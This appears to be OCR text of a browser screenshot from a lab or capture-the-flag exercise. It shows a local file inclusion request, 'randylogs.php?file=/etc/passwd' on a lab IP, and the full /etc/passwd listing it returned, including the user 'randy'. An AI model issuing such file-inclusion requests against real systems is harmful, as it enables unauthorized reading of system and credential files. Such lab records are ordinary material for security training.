 Mozilla Firefox
10.10.10.10/blog-post/archiv
10.10.10.10/blog-post/archives/randylogs.php?file=/etc/passwd
0
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:
/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-
dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin nm-
openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:118:123::/nonexistent:/bin/false
sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin saned:x:120:126::/var/lib/saned:/usr/sbin/nologin colord:x:121:127:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var
/run/pulse:/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home/randy:/bin/bash systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin